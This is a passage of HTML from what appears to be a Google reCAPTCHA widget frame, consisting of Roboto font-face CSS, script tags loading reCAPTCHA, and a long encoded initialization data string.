  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1eJUKUKHEe39FCIqvugPFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1eJUKUKHEe39FCIqvugPFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1eJUKUKHEe39FCIqvugPFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFd5w6oiHGJEMUzCucKMwoYeU8ORw77Dq8Oiw7BFVx9LKsOsw4lsw4FVGgQaT3zCs8KYFFPDqsO6w5Q9MijDgMKNwq3CvGPDthfDl8KIZmnDsg0xHlbDosOHwofClcKhbcOLD09LwpE4w6/Cg8OSw7PDsSEPZXFeAQ1Fw6NjwpI/w60KRMKEwoJNwqYmwpHCssODEsK9Ki9vZwTDjsO9w4IFEMKDwpsEXsK6wp13GcOVBcO1b8O5PsKGwrrDjx/DjsKNVEVaf8ODw4pGwr/Cv35OX8KFwpw+JxPCiSQ5MCMUWT7DssKGw7zChnfCvMKFw40/w68cwq4XLcOPwr8tw4MHw6nDq1RGK8KJw7UEw5kpwpzCskE+DWbCu8O5RzMbw6zChMOIwovCnnHDtcKQFHAdMHIswrgswpHDpA/[base64]/Cg8Oew73Dr37DvMKucxYRf8Kewo/DlsOUDcOMwrzCtiU0w64+w71WwojDnWnDncOGWMOcRMKwf8OpG8OLH8O4w6fCon/[base64]/[base64]/fcKIw6gTw481XzJKQsOkwr4ZwojCnU8FQnnDiz5Iwr/DgMK7w545wrXCnmtfAMOHYMKheWszwqo1w5vDoMOVJsKswpkJw7YbUcKFw7E/Xho7NsKvFMKUw5PDtcOyMsO3alnDvkxgICEEdnl0wqjCnMOCPcKnF8OXw6DDjhjCjmvCoF47wotlw6nDuno1CSVUZsOSbDdLw7jCqXXCkMKDw6lOwqPCncKfw4jCk8Kcw7o7wrHCnGZkw7HCq8Kcw4LClcOYw4HDkRwnwo5qw7rDi8OGwq/[base64]/Cg2LCgTrDjcKpQMKMwopeC8K6H8OQw5QOSMKMwq9+AMKgw64kSADDoMOvcsKhw6lQw5hvSMK4wq/Dg8O0woTCpMOUWgBvXn5Nwoo4BlLCt0VUw5/CgUNzc0HDhcKoRRQWMGjDucO5w7IWw6TDjknDmEXDuj/CpsOEKmY9amwlLW0DaMK7w550LAg7ZMOsc8OdHcOOwog7WUhna21Pw4TCh8O8ew4IMC7DncK1wro8w6vCoydsw78lAhI4SsKPwqEJLsKMB39Uwr7DmMOAwrUUwrxcw4YZA8OrwoTClsOjJMOWSktMwq/Cg8OTw5DDmGnCmATDh8KiQ8OKLHMowpHCt8KpwqNzSVFrw63Cum3CqcKnZcKxwqYTGjzDrWbCrFNMwoJUPxNkwrtUw6DDpsK+HkfCtnzCjcOSfT7CqCPCvsORwpkiwqfDi8OGEz/Dg2s/GDTDi8OMwp3DmcO4wrZxdMOISMK9wo9CAB4PU8OiwrQZw7JQOEE8KRQZUcOpw7sgUTcdfHjCrsOOMsOCwqDDsHvDjMKUahjCjzzCoHx9cMOHw5whw5/CicKjwqpuw45fw44wPVsTBk01GHLCm8K5bsK8eCMUHsOSwpsTecORwpZkRMKuDw5ZwqNwJ8O/wovCusONSjlpwrROw4nCuznCgsKCw6VqEBDCtsKZw6zCgxBGDsK7wpXDvRPDoMKRw5EJw65dFkfCjsKDw77Dl2HChsKVXcOzAilewozCkhM3Th1PwqN0w57CrcOUwq/[base64]/[base64]/w5Nqwp/DjnPDpwtZSQoSVcO6w53CmsKxw75pX1VXw6gYKBfCll83TlcTw6dDw6UgIcOsHMKSNmrCmcK6csOXLMKif3rDrQ1wPz4vwr9cwoAeH3p5FXMfw6/CtMOwOcOsw6PDgMKRVsKSwq3CnSIrJcO/wrYLw7ZrUm/CinTCkcKbw5nChcK8wp7CoFt4w6DCoD1Zw6NiVENrM8KwS8KoZ8OxwonChcK7wp3CkMKKDx41w7JJLMO8wqXCpm0HN8KaQ8K5AcKlwqfCkMOpw5vDiE8MTsK8P8KteV0vworDucObCsKmaMKBYGoew6jCsyA2Aws/wq3CvAnDpsKtw5bDgHDCocOuODjCvcO+L8KDwrXCkHQnXsKFB8OAe8KzOsODw6HCgn/Cv8KRWl0pwr4pK8O2F1U7J8KzC8OVw4LDp8K0w63Cg8OsA8KOAE9Uwr3DlcOUwqsmworCoHXChMOUwojCmmbCtw/DpH4Bw5PCkhpYw7fCrEvDm04hwo/Dl27DjsO4dULCj8OfwpJyJcKNaj0GFMK1wrM+wozDucOuw47Cn1UfLsOMw67DhMKLwoxYwrgzfMKQdA/Dg2zDiMKVwr/CucKiwq59wp3DpFfClH3Cl8Okw7RiXXVCWgbCk0rCoF7Ds8KJwofCjsOtAMKxM8O2wqkIKcKtwqJ9w411wqZIwpleBcO2wp3CvBnCm8OaMnk5eMOGwoTDsXAOwpFvFsKGQ8O2IhDCpX4RKHfCpGl6w4wLJsKpUsKmw47Dj1/CoyHDksKdf8OUwr7Cm2zCuXLCg03CvQdlJMKcwqfCnSsfwrdSw6PCh3xvA28EPwsAwqTDkwHDnsOURDjDpMOLYEhiwqR+woZYwrpWwrbDglJKw7zDoTnCr8OqKmPCjAwJwqvCtG58CXDCgWZyTMOgNVDCvHl2w6fDisK3w4U/[base64]/CqMO4wpUPwqHClsOOZ8KdCT4Cw5otOcOgZsKJYjpEVsKYwpPCrFPDpghOw5ZhPMKEw4vDq8OGw6RfZMOYw5nCpXLCvm8If2ccw6tDFD7CtcKzw7oTEAhlI34hwpUXw70gM8O3Ghtew6EawqFHBiHDrsODw4JcwoXCkWlMbMOdfEVZTMOLw5XDgMOEfsK/OcO2HMK7wqg6TlQUwqcWKUHCvTHChcKTw5gnwqUqwq0JIXDCjMO+UjIlw4nDqsOYwrh1wpzClMOOwopPYzsOw6Aww6TCjcKscsONwo9xSsK8w7tuFsOIw50WAT3Cg13CuiPCmsK3RsO5w7jDmSF2w5Icw4wwwo1hwq1Mw4M5wqgJwrDDti/CgSPCgBrCrwcEwrt6b8KIwrBSDylFFw4Dw45twrIHwrDCkVFgZ8K0bcKRbMOYw6fDkyBlEsOvwofCsMOhw5LCicKpwovDv2xdwp0fFiPCv8Kuw4YdIMKbWVpLwqkWa8OiwojCi2YVwpXCrGfDhcO6w4EXFm/CmMK/wroYcjfDkMOSOcOJQMONwowhw4EGAU/DscOkEMOuF8OOEDrDqHUUw6bCtMOQFW/DtlTCiDQYw7PCuDxCP8OsA8KIwqHCukIEwqvDpXvDknfCoWHDl1TCmjfDnsKjwowKXsKlY3fDqRPCjsOgW8O2TDjCoF3CuCDCrDXCqsOfejtvwpIGw4HDq8O2wrfDoG/[base64]/CmcOkGcKKw6vDjcORw4vCgQ7DgsOhwpJ7A8OWI1AQD8OZL1XDpwE2SsKjEMKiwq9FNMO6wprCrzwvO3ktw70DwqzDvsOwwrzChsK+biNGS8KOw7p4wqDCiUB+WcKDwpjCl8OjNBlhPcOEw6lWw57CkMK+CWrCpEPCmsKmw4xlw5HDsMKGR8OJLDzDq8O+PmbCu8O/w6zCl8Kjwqh8w7DCvMKYZsKGF8KHa0fCnsOgaMKcw4kHIwEdw43ChcObfz8RAMKDw4UJwrbCvMOEMsKuwrYuw7wBPxZDw6IKw41+GG9Ywo0vw43CvcKewpLDlsOoIGvCvwfDkMOCw4sVwpZVwpwzwp4Zw7lyw6vDs8OnaMK9bMO3Un8kwoLDscKew5/CvcKhwpxnw4bDmcOXaz5sFsKoJMOjM28Gw4jDssOwNsOPVhkOwq/Ch2PCpGRyAMKqWRlzwofCj8Kvw7/DgwBXwoYJwoDDlEbCmj3CjcO2wpzCjykdT8O7wojCixPCgT4yw6NewoHDkMK/Pxspwp0Mw7fDmsKbw69scDPDhsODOcK6CcKfUDkqFhEAOMOGw7QYVjDCisKtZsKzZsKyw6bCi8OXwrZDEMKcEcKBAG5OKsKaXMKYHsO4w6YRGcONwqrDv8OIbXvDl33CssK8EsOfwq45w7DDmsOSw5TCocKuC0PCucOWWFLCh8Kxw7zCm8OHc0bCmcK8UcKwwrU2wq/[base64]/wohMesK8wqvCqsOQwqLDryxOwrsCw4Elw51DTDLCiAM8IcOywqrDpzHDnxZnOBTCq8O9BMKdw53ChyrDs2xIw6VOwrnCqm/CqybCo8O5SMOdwq09OnTCgMOtDsKcScKIRMO/UcO6DcKlw6zCq1t9w4pQcGkTwo5XwoUhNEN7F8KNNsK0w43Dm8KqNFvCszF6cTDDkEvCiXDCv8KYTMK6VlrDnTseX8OfwpDCmsKsw5owCV1BwrYMJz/ChnFawpZaw7B2wqnCi33DoMO7woLDkUHDj11dw4zDqsK7Y8KqMErDv8OBw4gNwrDCu0BTV8KoMcKqwpQ6w5Iiwr4tL8KtRCU/[base64]/w4pzAMOoBTvDtXoOKkXDmsOEFcKCQVUOEz/DsMOIBRzCs3jCrE3Dt2crwrPDosOyYsOPw5PDmsOcw4XDtWIbw7TCvwXDlSjCvCN8w7sCw7XDvsO/wonDqcOZQMKrw6XDkcOFwr3DuFBWYBDCucKnaMOXwrlQUVRIwqpFJnDDgMO7wqvDnsKJc0vDgifDnXPCvcObwqECRjDDoMOJwrZ/w6fDg1wMMsKhw6E4BDHDglxIwpbCl8OlK8ORbsK5w75GVMOTw7HDs8Oxw69pccKiw7PDnh9/f8KGwqHCn23CmcKPX2JPY8KCK8KZw5ExLsKKwoVpfWc+wrEDwoArw6fCpQ3DtcKEEHV7wq5Zw7pcw5slw48GI8K6S8O4QMOjwqUIw68UwrXDkEpywr9Vw7bCuS/CnhogVBVmw5p3PsKuwoPCm8O9wrbDgsKWw7E5wrRRw5ZWw619w43Ci0XCsMKLNsKcTFtHTcKKwqZgX8OmAhh6ScOQKyfCqxFOwoNaS8KFCDTCviXCjsKEA8OHw4PDtHbDuQ3Dh14lFsKpwpXChXlibmXCssKXasKdw5kmw4dVw5/[base64]/Cp1vDtcKeXxXDlQvCrT0Dw67Cu25UCsKFw4/DsG/Chk19w68Rw7DDlE/Co0HDqQfDrsONOMO3w7USQMO+YQvDscOMw7zDmk4kBMKRwprDq3rCvXNgHcOEajDDhcOKQgDDtW/DjsKYHMK5wrF/RAvCjRbCnD5uw4zDmnvDl8Ojwq0JTD9wSglJKBwGE8Opw449XXTClMOTw4XDoMKQw5zDlj3CuMOfw6TDrMOHw5EWS1/DgkJaw6XDksOmDsOFw5zDgh7CgyMxwpkVwpRANMOgwq/[base64]/w5zCrkZpw7wWJUcswpMnQlnDpi3CvcOTZnUAbsODG8Omw546wqzCh8O0J2Vnw4fCsklxwp8ILcOVbgk9ZhUXVMKvw4fDg8KjwqjCi8Kgw6tUwoYYYELDv8KRRVbCjTpFwo44aMKpwq3DjMKnw6LDrcKvw5Zowp5cw4TDuMK1dMKpwrLDvg99ZD/[base64]/CiVDDrjzCksOEwpXCjMOcOhJzX8Ozw67DssOHw6fCusKuBDzCiBPDtcO3Z8OHw71gwqPCl8ORw50Dw6YIWm45w6fCk8OAPsOHw41ewofDtljCiRnCmsOHw63Dr8O8VsKZwqASwpjCtcK6wqBIwoXDugbCsgrDsEI6wrLCpkjCrD1wfMO8XMK/[base64]/CrS1CwqfCjxnCkwUfw74vwoPDpMOewq/CmxEEV8OOAsKlQXIAbDzDgBPCgsKbwpvDp29Tw7nDpcKJKcKJH8OzXcK7wpfCj3PDl8OGw6E1w4B1wp/DqivCux8HFMOzw5rCvcKjwqMuTsOswo7CjMOsBzXDrhDDtCLDumACcQ3Dq8O+wpVJDEbDg1h9EAM/wrNSwqjCsVJ+MMOBwr14UsKESgAqw4UOYsK8w7Mgwp4LJ0p2X8ORwoFqUnvDnsK5J8Kvw6ESJcOiwrQOanPDjlzCkx/[base64]/ClhlHw7rDlEXCvQLCsH/DpMK4w5fCoAUlLsO9w4zDoQV+wrvDpjjCr37DrsKmZMOYai7Ck8KQw6DDkEvCqAQlwrsawqDDl8K/VcKHB8KTKMOxwpACwqxgw5xhw7Urw7zDi0bDnMKKworDs8K/w7TCgcO3w7Vuei/Col9Kw6kMGcOpwrJFdcO/ZSF0wqgOwrpWwo3DnD/DpCzDhFLDlHoYGSJNNMK4UxHCnMO5woJHIMOzIMONw5rCjk7CnsOYW8OXw6EMwpQSDhYmw61VwrQ/[base64]/Cu8K5ewvDsGkwEhh0w4hFwobCi8K3fh5ewp44dF4FZUlPDDvDvcK/wpDDtlTDmUxEKExmwqrDqjXDvgPCm8KcMVjDqcKvORrCusOEJTMePy1MAzBAN03Dsx1mwqlLwr8DTcOpQ8Kuw5fDkzxNbsOSQHXDrMKGw5LCmsOkw5LDjMO2w5HDli3DssKmBsK4wqlTw43CoGPDj1nDhFACw6lyTsO/[base64]/wovCnDvDlsKjPsOvGyVTwrvCqRg7wpFBScKLME7DisO3w7F+wpTCh8KmRMOOw6oaKMKHNMOxw71Mw6Fdw6fCtMOZwowJw5HCg8OawoTDuMKGHsOPw6o0Q0tQZsOjUz3CilTCvS7Do8Ouf3YBw795w7knwqrCijZrwrvCvsOiwosFGcO/[base64]/[base64]/DhsKwwpY1BWTDu8KYN8OpVcO5w67CqsO/NkXDiwd2GMKXZMKawqnCgnFzcT4JQMKYc8K8LcK+wqlQw7fCnsKjJwbCtMKpwpkSwpoRw63Dl1sGw7VCfgkdwoHCrxx1fHwZw5fCgE8LSRLCoMOnRwPDpsOFwo4Uwot6cMOnWQBHZ8OtLFp+w41/wrotw4PDtsOqwoEPASZbw7FbEcOUwrfCsEhMc0tlw4QUJXTCm8OQwqddwrUnwq3DkcKqw6UbwpVHwobDisKuw77DsGHDv8K8eANALHtPwqdwwrtYXcOiw4LDrksGfDzDgcKRwqRpw7Y2PMKuw4owZnDCn15kwr1xw43CvgnDgw0Pw6/DmSnCgxPCr8Oyw4AAEVogw79JasKTQcKpwrDCrxvCuk/ClTrDnsO0w6fCgsK/UMOWJsOvw4xVwpUrN3lGZMOcTsOGwpURSWlsLQkAZcKyEHB6VS/DqMK9wp4swroeBRvDjMO9YcOhJsKMw4jDksKhOQRow5bCtSkSwrV9DMKgesO0wp7DolPCoMOsesO/[base64]/[base64]/YGzCn3/DisKPw5XDsMO2PDPDjMK2w67ClMK2PgcbNFvCl8Owd0XChlUIw71zw59HU13DpMOdw5x+MW1rKMKcw54DIMOsw51TIzUmCBbDqAEKZsOqwrFqw5bCoHzDu8O4wp56b8KhYnYqcHsKwp7DiMO9csKxw4nDpRlbVG/CnEo5wpFqwqzCtktcTDR8woPCkgk3WVwLIcOTHMOJw5cUw6jDtlfDuiJlwq7DmhMDw4jCgUU4N8OUw7t6w67Dg8OUw47CrsORBsKww7TDuUEtw6dXw55kCMKgNMK+wpRqRcONwophwqQARcONw7Y1FyzDsMOhwqA+w5AeeMK+PcOwworCjsKcZQpnNgvCph/CuwrDjcK5RsOPwrvCncO/[base64]/ChXJjwpFuwq5nWcK/w7nDgMKZw5/ClMOPwoNawr1gwofCq1jCv8O9wpvCpD3CtsOMwr0od8O2DBPCosKMCMKxRcOXwqLCmzPDt8OhbsKOWGQ7w6HCqsKrw5hFXcKJw5HCtU3DtMKAFsOaw4JUwq/[base64]/HMKRdVXDkcKoJ8KLwpDCl0DCtMOMV8OrEVvCv2PDscOiKnDDhgfDl8OPTsK4J0o2c2JPAF3Dn8KSw7MIwpF6eiU0w6TCjcKyw6DDr8K9w4HClnQQAsOjOQvDsAdAw6fCvcOuU8OlwpfDow/Dg8Klwql/W8KRw7TDqMOBQR0LZ8KkwrjCuz0oPlh2w7zDrMKJw5cafWnDrMKiw6nDu8KFwqDChDQjw7Jmw6vDmw3DscOnPGJIKl8Qw6VbXcKUw5R1Z1fDrsKRw5rDtVElOsKdFcKYw50Cw4NsG8K7SVzDmgwCfsKKw7pEwowBYHJ/woEwZE7CihzDtsKSw4dnQ8K4UmnDjcOow6vCmzzCscK0w7bDu8OoY8OdAFHCjMKDw7zCm10pa3rDmUDDqCfCrcKCWgFUesKWPsKINXA7MRQqw6xgeA/ChkorKmRfA8OTQS/Ci8Kfw4LDhjIRU8KOQSrCshzDncKyIDdUwrhpEV3CkGIvw5fDnxjCnMKSeX/CiMKZw4QjPMOyCMO+RELDnz5Kwq7DhwXCv8KVwqnDkcOiFHh4wrh9w482N8KyKsOgwofCiGZDw6HDi21Rw5LDs1vCpx0FwqgeIcOzUcKxwr4cFRfDihIKLsKHLVvCmsKZw7Z1woBZw7khwoXDlMKYw6rCgkfDtV9bUsOkYCV/Q0zCoHh/wqvDmFXCpcOuRwIKw5Mke0Zfw5nCqcOrI0nCs0guVsOpOcKYCMKLe8O8wp9wwoLCrztPMWjDmibCqHnCn1VTV8Khw78aAcOIOEkKwp/DhMKwOVlAdsOXOcKYwrHCqSDCqQUuLSFYwp7ClWnDlm/DjVJBBBgRw4rCtVfDtsO7w5Ahw7ZiUWRUw6M/[base64]/wrMxw6QdPsKWdTvDj8O1wqDCicOVw5E0w48KGQfCgXsTaMOzw43CiD/DmcOCVsKhccKlw5wlw7vDgxvCj2VEQsO1SsKaL2FJMMKKZcO2wrwRGcOTeFjCkcKuw6/DqcONSUHCvxIWR8K4dgTDqsO0w6E6w5pbOS0nT8KVJcKVw5vDuMO8w4fCm8Knw6HDlmHCsMOiw6FdBwzCr0/[base64]/CssOhBg/[base64]/[base64]/[base64]/wprCl17CiFnCoS/[base64]/wrMgBMOWYsOqw7IbODbDoktJw73DicKIYFUNW0PCqMK9NcO5wojDk8K9GcKfw7orLcK2TDfDrULDk8KVV8Ogw5bCg8KcwpkyQSc9wrhQchXDqcO1w79VeSrDow/Cn8Ktwoc5UzULw5PCggA4wolkKTPDocOVw67CtlZiw5JIwp7CpDrDkwJ/w7zDmRPDusKYw786EsKzwqLDp3vCj2fDj8Kdwr8sDxsTw4ghwpgdaMOVCMOXwr/CogfCj3rCucKtYQxVWMKcwoLCpcO+wqTDhcKvPzwAZVrDhTLDjsKYQ2soQMKhZsO1w73Dh8ORb8K/w6YPPsKJwqJaNsOWw7jDlDcmw5DDq8OBUsO/w6IqwpF7w5DDhsOAR8KIw5Fhw5DDs8OPBl/Dll18w7HCvcOkaSnCtDnCoMKlZMOgJQvDhsOWasOfBBVOwq8lGMKhXlEAwqobXzkAwqY2wpBbCsKPNcKXw51eYUvDtkbCpCQZwr3Dr8KswqhgRMKjw5nDggPDtxXCoHlmFMKlw7/CpxjCoMK0HMKmOMOhw7I8wr5tBmxCEWLDlMOnNBPDj8OvwqLCqMOCFmx4Z8KTw7gbwojCllx5Sh8Jwpwbw5QMBX9PUMOTw5FlGljCrEbCrQ5GworDtcO4w6dKw77DnCEVw4/[base64]/M0p6wqTCp37Dvj7CrG9Ff8OUbWlRMMK1w73CocKJdnXCtQPDkXTCjsKww6J/[base64]/ChcKgwpkvwpQ2wqlBw5/CksKSw7kjwofCs8Knw5LCjHQfOcO6cMO5QHDDvEgMw4vCgyQlw7HDmS5uwpk4wrfCmi7Dn0tAIcKVwrJjFMO4H8KeAcKtwphyw4PCrDbChMOADmgWDjXDo27ChwZ0woRQScORGkI/S8OdwrLCmE5OwqVOwpfCrxhSw5TDlG8zXjfCh8ObwqwdRcO8w5DCiMKdwq5ROwjDsGEDQHlYHMKhH0cDAEHCvMOgYAVaWANHwobCq8OUwq3ChsO9JyAWJcOTwosCwodGw5zDlcKMZA3DkR8sRsOQXz3ChcKZIR/Dk8OcBMKvw4RewofChSDDvmfDhBrCkGfCjmLDv8K8LBQPw6low4kOEsOFYMKIOwtsFirDlRfDrx/DhWbDgXXClcKaw5tXw6TCqMK3Tw/DlhLClMOHOwfClEfDsMOtw7YcD8K6Hktmw7jCjmLDkQ3DrcK1fMOkwqrDuhoTQGDCujLDhnbChRUOYxXCpsOmwpwIw6vDosKoISzCtzhSFkHDjcK1woTDhBTDnMOmHhbDqMOLAmFsw7JNw4vDnMKNTEHCsMOHChcMccK8OQHDsBTDscOmP33CsS8aU8KKwq/CpMKCccOqw6PDsBlrwpd2wqxPOSPCl8OBD8KgwrVfHHNjLRdbOsKiFRtCTgPDtyRLMjRlwoTCnwTCoMKnw6rDssOkw5EFIhvCrsKyw78WAB/[base64]/Di8ONCRvDlsK4FCRaPcOCw5HDksKgw5fCqB/CrcOeBXrCqsKbw4A4wo/CgQ3CnsOuMcOBw7I4A0FEwpDClzh3agXClT1mVQIowr00w6/DhMKAw5gKQ2A1HRd5wqPDoVPChlwYDcOVEBrDj8OYRCrDnkTDpcKmZEclVcKDwoPDshsKwqvCq8OpMsKXw4rCtcObwqBkw7DDtMKEeh7ChEp0wrnDrMOpw7c8Rl/DgsOkRcOEw7UhA8KPwrjCpcOwwp3Ci8KcGsKYwqrDjMK7RDg1cgJzJGckwr0bckNtCFV3BsK2I8KdQlbDkcKcBCYPwqHDlVvCgcOxEMO/[base64]/CpFxCYCxbwr4JR34SU2hQPmgXAGwfw588VgfCg8OeCcOzw6LDnCbDhMOWJcOlYlVwwrTDpcK5XUZTwoQNNMKQw4nDkFDDkMKwSVfDlcKpw4LCscOlwoQGw4fCgMOOSDMiw5rCszfCki/Cgj5WYwFAaUc8wrrDgMOdwqcSw6zCvsK3dl/DqMKfWQ7CiFHDnjvCoy5Pwr1lw4fCmi9Hw7jCgA9OYnTCoRUVQG7DrRE8wr7CgcOKE8KNwq3CtsK4OcK1IsKBw5R6w4Y7wpjDgCPDsRIvwo7DjwEawrDDrDPDqcK4YsOfWlQzE8OGDmQ2woXCvsKJw7gZHcOxa0bCqmDDoy/CvsOMJSIDLsOOw4nChivChsOTwpfDnElHWEvCjsOZw43DiMO6wrzCqkxfwrPDocOgwo1lw5ABw7shK3kyw4LDv8KuBjHCtcOnegLDjUXDvMObOVMywowHwpZJw7hlw4jDuzgKw50hGcOyw6AswoHDvC9LacOYwpTDtMOkHMOPeDx1dVAScDTCssK/Q8O0S8ORw7M3c8OhB8Oyf8K6OMKlwrHClQ3DrAp0RCbCqcK9UDHDpMOWw5rCgMO+TynDgcO8KC1cQF7DoGgZwpnCvsK1d8O4f8Obw7/DhzrCnypxw6XDocK6ADDDpUUCYRbCiX47JgRleXDCh2JawrUqwqcqKBB0wrFACMKeQcKXFcOewrnCi8KvwoHCqj3Dh2s0wqh0w4gid3rCtFXDuBAVOMKxwrgGR2PCisKNacKodMOVTcKtNcOIw4fDhDPCglPDo19dGcKkQ8O/[base64]/[base64]/[base64]/CtFjCu8OwwoFAaz3CuMKaSVTDrmYpdEnCvsO8AcKfQMK+w7dnMsOFw4d6QTRbGyfDshgKEEtcw7UMD1cBeWcyMl5mwoYQw7dSwoowwrvDoy0Iw6Z5wrJSQcOQw7o6DMKCEsOBw5Bxw51XOAkQwogyU8KRw4hYwqHChFBhw79hTcK3cml+wp/CtMKvbsOawrlUIQUfS8OZMlPDlSZXwrrDpMOeHHTCkjTClMOJDMKWDsKlWsOSwoHDngwXwqBDwo3DuEPDhsORMMOpwojDgMOQw6cTwod+w4M6FwnCh8OpIMKANcOlZFLDu0LDjsK1w4fDm1wxwrcCwonDgcOQw7Vdwr/Cn8OYaMKDdMKJBMKvVFnDjltJwqjDsm5OTAnChsOpWj54BMODIsKOw5FpZ33DtsOxFsKGLmrDqlvCg8OOw77CoklXwoEOwqdFw6PCtyXCicKfPRJ5w7EWwqXCiMKQwqjDlcK7wpJSwqzCkcKbw6/DscO1wrPDmB7DlGVGL2sNwqvChcKYw7VDVgcLQCDCnyVFasOsw58Cw6PCgcK2w63DtMOUw5gxw7EaAMOxwocEw6FpI8O3wqrCpXfCi8OEw5jDpsOdT8KUc8OKwpMdIMOURcOCUWfCr8K7w6vDoRXCicKQwpURwqTCosKMw5vCnHpywo7DiMOEG8O7WcO/OsO6PMO1w68TwrPCn8OdwoXCjcO2w5rDj8ONScKnw5YBw65tFMK5w6orwp7DpgMPZ3oIw717wopEAkNRaMOAwoXCncK9wqnCgTLDjRMJB8OZZcKCUcO0w73CpsKHUxXDn354PDnDn8OzLsK0Az4LUMOfNFPDs8OwNsKkwrTChsKyLcOCw4LCtmDCiArClEPDosOxw4/[base64]/e0hfw7LClwcUY8KoUggVwo3Dm8KMW2TChsKww5c0AMKddMOvwotDw61ScMODw4QVLQFbMABydQHCisKuF8KxAXbDnMKXBsOYbm0YwprCjsOgYsOZUgHDk8Okw5oYMcOmwqVkwoQnQWR2GcO/SmjDsgbCnsO1OcOqJAfCkcOxwopNwrEvwo/DncKQwrrDu14kw4gLwpd6L8KrXcOsHj8wKsOzw4fCvQUsfnjDqcK3VDYne8KcURlqwpd6YQfDhcKVNcOmQjfDqmbCkE8cMcKIwqAHUxMaFEDDoMOFH2zCt8O0wrpHY8KLw5XDv8KXY8OmZMOVwqzCg8KBwo3DoQsxw4jCjMKtGcOhd8Ktb8OxLW/CizTDs8OpC8OTPhoHwpxDwpjCvgzDmFQNQsKUCGXCnXgQwr4UK3vDpyvCiXrClSXDkMOpw7fDosOLwpfDuX/Dl2nCl8OLwqV/[base64]/QnAMWMKWU2FzwpzDuMOrwoPCnsK6IcOzGw9IZiMFVmdxecOBVMKXwqnCkMKqwqwJw5jCkMOcw4BdTcKOacKZTsO2wot5w7/Ct8K/wozDmMOswqYzPE3CvnXCkMOfVHHDqMKQw73DthLCsGfCjMKiwo9ZJsOiUcO8w7zCgibDtA5awoDDgcKxSMOZw5vCusO9w5h4XsOdw7TDu8KIC8K3wpwUQMKLcAzDq8KmwpDCgikRw5PDlsKhXlrDv1/[base64]/UcKtw4Yswp7DrMOEwogxw7XDhCjDjjPCvsOTLlRNJcO5TsKaMnsSw5FYwpJRw5M5w6EFwojCjgfDvcO/OcKWw6xgw4rCmcKwfcKEw43DkgpZUwDDnhPCrcKYBcKOT8OZPD9Uw4wDw47DgnUqwprDk19mWcO9XEjCtsOfKMOWOSBKD8Ojw6QTw70lw7rDlQPDvxxlw5RqPFrCn8OAw7PDrMKowoA7Qww7w4pQwr/Dt8OXw74Fwqw2woDCml83w4lpw590wo04w4Juw5rChMKWOlbCuVldwqlpeyAAwpzCn8OTIcKeFU/[base64]/ChcKecsKqQhTCvcKmworDvcOeLMOjRsOPGsKzSsKTaBfDnRXCpgzDiFTCncODBS/DpVfDmcKNw7A3wp7DuStywqPDjMOoeMOBSlhWXH8Cw6pCV8KiwonDjXldAMOYwpIvwq0SA03Dlm0eTj8iWj3Dt3BjR2PDnSLDggdyw4HCizR3w7zCv8K8a1dzw6fCmsKsw5duw4NDw7JoDcKnwqHCqiTDl1fCvWdcw6rDiEPDv8KjwptLwoowXcKfwq/CksOFwp0zw4cEw4DDoxTCnAB0bR/CqsOmw5PCtsKKMcO6w4HDvV3DicOpd8K0GHQpw4jCq8OLJHAsbcK5bTkDwrMrwqoaw4RGf8OSKH3Co8KJw60Sb8KBZCh/w7AvwqTCoRhqS8OyDQ7CgcKbMmLCs8OlPj4CwoZkw6MQfcKYw6rChMOuJ8OFVQkFw67Ds8Oaw6oBHMKIwpYFw73DoX1xVMOeLAnDhcOuaxLDoELCg2PCjMK2wpTCtsK1NR7CgMODJAcAwpYjEQl2w78ATUTCgQfDjicvLcKIBMKgw4bDpGjDtcO/[base64]/DiMOWFnkFBx/[base64]/w5ZPWcKJwpbDi0PCu8OHUGTDhw3CggzCnQwMbFsKcA4pw4hePsKlM8OLwptAeF/Cm8OIwr/DoRHCtMO6Yy5jLzXDjMK/wps0w7ocwq3DimkQfMKaPcOANnTCvXMswq7DqcO2w48jwp1aJsKQw7tvw7AJwoY2XsKow53DhsKlI8O2En/[base64]/wqdUwp3ClMKjwqsjIGzCm8KLw7o/GEHDvsOqw7/CkcO